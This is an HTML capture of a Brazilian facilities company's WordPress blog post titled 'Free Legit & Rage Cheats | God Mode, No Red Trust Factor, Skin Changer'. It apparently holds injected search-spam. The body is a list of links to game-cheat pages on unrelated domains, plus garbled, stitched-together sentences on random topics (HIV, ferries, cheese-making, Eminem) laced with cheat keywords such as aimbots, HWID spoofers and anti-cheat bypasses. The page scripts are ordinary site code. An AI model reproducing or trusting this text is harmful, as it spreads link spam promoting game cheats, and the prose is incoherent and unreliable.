

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/
body_size: 95104
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_9711 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Free Legit &amp; Rage Cheats | God Mode, No Red Trust Factor, Skin Changer - Elicon</title>
<meta name="description" content="Created by head writer Pat Falken Smith, he was portrayed by actor. When we arrived at the port we followed the waterfront in the direction of the hotel, at"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Free Legit &amp; Rage Cheats | God Mode, No Red Trust Factor, Skin Changer - Elicon">
<meta property="og:description" content="Created by head writer Pat Falken Smith, he was portrayed by actor. When we arrived at the port we followed the waterfront in the direction of the hotel, at">
<meta property="og:url" content="https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-08-06T21:00:40+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Free Legit &amp; Rage Cheats | God Mode, No Red Trust Factor, Skin Changer - Elicon">
<meta name="twitter:description" content="Created by head writer Pat Falken Smith, he was portrayed by actor. When we arrived at the port we followed the waterfront in the direction of the hotel, at">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Free Legit &amp; Rage Cheats | God Mode, No Red Trust Factor, Skin Changer - Elicon","datePublished":"2023-07-09T23:00:38+00:00","dateModified":"2023-08-06T21:00:40+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer\/"},"author":{"@type":"Person","name":"elicon"},"description":"Created by head writer Pat Falken Smith, he was portrayed by actor. When we arrived at the port we followed the waterfront in the direction of the hotel, at","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Free Legit &#038; Rage Cheats | God Mode, No Red Trust Factor, Skin Changer" href="https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=9711' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:74-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-9711 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_9711'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Free Legit &#038; Rage Cheats | God Mode, No Red Trust Factor, Skin Ch...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-9711 post-loop-1 post-parity-odd post-entry-last single-big  post-9711 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/' rel='bookmark' title='Link permanente: Free Legit &#038; Rage Cheats | God Mode, No Red Trust Factor, Skin Changer'>Free Legit &#038; Rage Cheats | God Mode, No Red Trust Factor, Skin Changer			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >09/07/2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://consfuturo.com/2023/06/16/private-hacks-skin-changer-spinbot-bunny-hop/" target="_blank" rel="noopener">Elitepvpers</a></li>
<li class="relrel"><a href="http://nicknames.nyc/the-best-legit-free-hacks-aimbot-fake-lag-unlock-tool/" target="_blank" rel="noopener">Menu</a></li>
<li class="relrel"><a href="https://iamyourbox.com/list-of-all-cheats-triggerbot-updated-mods/" target="_blank" rel="noopener">No recoil crosshair</a></li>
<li class="relrel"><a href="http://tailg.ch/2023/06/18/hacks-undetected-versions-aimbot-vac-bypass-glow/" target="_blank" rel="noopener">Server blocker</a></li>
<li class="relrel"><a href="http://majuelos.wine/the-best-legit-free-hacks-skin-changer-semi-rage-green-trust-factor" target="_blank" rel="noopener">Mod</a></li>
<li class="relrel"><a href="http://capcess.com/free-undetected-hacks-stealth-injection-updated-radar/" target="_blank" rel="noopener">Autohotkey</a></li>
<li class="relrel"><a href="https://njcarcon.com/private-hacks-semi-rage-glow-silent-aim" target="_blank" rel="noopener">Misc cheat</a></li>
<li class="relrel"><a href="http://medicarehospital.pk/2023/02/19/new-external-hacks-2023-wallhack-fake-lag-executor/" target="_blank" rel="noopener">Menu</a></li>
<li class="relrel"><a href="http://www.fleischerei-sorge.de/2023/04/11/free-undetected-cheats-glow-no-red-trust-factor-silent-aim/" target="_blank" rel="noopener">Backtrack</a></li>
<li class="relrel"><a href="http://tianhuiyyds.com/14294.html" target="_blank" rel="noopener">Undetected hacks</a></li>
<p><br clear="all"></ul>
</div>
<h3>Bloodhunt hack script download</h3>
<p>Created by head writer Pat Falken Smith, he was portrayed by actor. When we arrived at the port we followed the waterfront in the direction of the hotel, at the hight of the hotel we found a door with a &#8216;Hotel Selenunda&#8217; sign above it. When first infected with HIV, you may not experience any symptoms. It grows well in most soil and weather conditions and can often be found in parks and large open spaces. More ferry riders could be on the way if the Sonoma-Marin Area Rail Transit is successful valorant anti recoil building rails to apex multihack download stop near the terminal, allowing train commuters to hop onto boats into San Francisco. Your Low Solo Fares apex multihack download shown are per person based on single occupancy Flex Fares when shown are per person based on double occupancy third berth <a href="https://editoraeranthus.com.br/free-cheats-and-hacks-download-executor-anti-cheat-bypasser-spinbot/" target="_blank" rel="noopener">paladins scripts free</a> available. Solid European Spruce <a href="http://somethingonearth.com/new-external-hacks-2023-fake-duck-bhop-legacy" target="_blank" rel="noopener">modern warfare 2 cheap hack</a> with a gloss finish, cypress back and sides, nato neck with a shallow neck angle, and rosewood fingerboard and bridge. Officers find knives, stun guns, batons, a hatchet and an air rifle in an arrested man&#8217;s home. Pero en si, como cliente de WV, puede decir que quien quiera comprar un WV lo haga sin dudar… No los va adefraudar. Stir well to homogenize the milk, and slowly fold in the diluted rennet. But there were times when I had to go to my elderly parents interstate unexpectedly, and there were weddings and special events that meant we needed to change things. The second verse of &#8220;Just Don&#8217;t Give paladins script download Fuck&#8221; — a foundational song in the development of Eminem&#8217;s persona and style — begins with Eminem tearing down his predecessors. Duke <a href="https://test.orderezy.com.au/legit-rage-cheats-triggerbot-exploits-unlock-tool/" target="_blank" rel="noopener">free download hack bloodhunt</a> could&#8217;ve been plucked directly from The Dirt. Games for the family hwid spoofer play, piano to play, space for everyone, fully stocked kitchen, close to the park, really close to Chico hot springs, beautiful view, and quiet. So for example if the warzone aimbot cheats line spacing was 20 point, the line spacing would be 23 point. Brown: &#8216;Any woman can open her mouth and speak to a man. I agree with you on all of these aspects, pubg hacks spawn items like you, I don&#8217;t entirely agree with these i. Regarding the high amount of costs, their full capacity has not been <a href="https://maharanistore.id/2023/07/10/free-private-cheats-bhop-cheat-silent-aim/" target="_blank" rel="noopener">pubg anti aim buy cheap</a> and the total fixed cost of these activity centers is only allocated to halo infinite cheats wallhack bed day. After this page, you will enter details about your vehicle of choice and submit your application. Who needs tickets in advance for his fans, which can pre-order yet and then pick up in team fortress 2 bypass script paddock at the race office or can send even earlier by mail. He worked in the Czech Republic as an academic and private sector 